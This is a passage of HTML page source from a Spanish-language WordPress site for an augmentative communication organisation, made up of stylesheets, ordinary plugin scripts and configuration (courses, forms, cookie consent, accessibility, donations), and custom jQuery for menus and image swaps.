var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfasaac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"19505","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"8e9d7313fa"};
var ebStoreApiNonce = {"nonce":"8e9d7313fa"};
var wc_params = {"cancel_order_nonce":"14358104ff","order_again_nonce":"27e1805d4c"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"90727eb768"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.14.0" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.14.0" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.14.0" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"57a9adb7c2","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="sfwd-module-script-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/sfwd_module.min.js?ver=4.14.0" id="sfwd-module-script-js"></script>
<script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"a92985a4fe"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/js/select2.full.min.js?ver=4.14.0" id="learndash-select2-jquery-script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"19505","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"25496fcd14"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="learndash-private-message-js-extra">
/* <![CDATA[ */
var learndash_private_message_frontend = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"ac9aa0904b","chat_refresh_frequency_seconds":"30","max_upload_size":"2147483648","mode":"0","background_color":"#252525","highlight_color":"#41c2b4","msg_color":"#1d7cbb","local_strings":{"message_id_missing":"\u00a1Falta el ID del mensaje!","editing":"Edici\u00f3n","no_message":"No se introdujo ning\u00fan mensaje."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7" id="learndash-private-message-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/cffe8c7a10bc7b531d9a70a6ddd5a49a.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
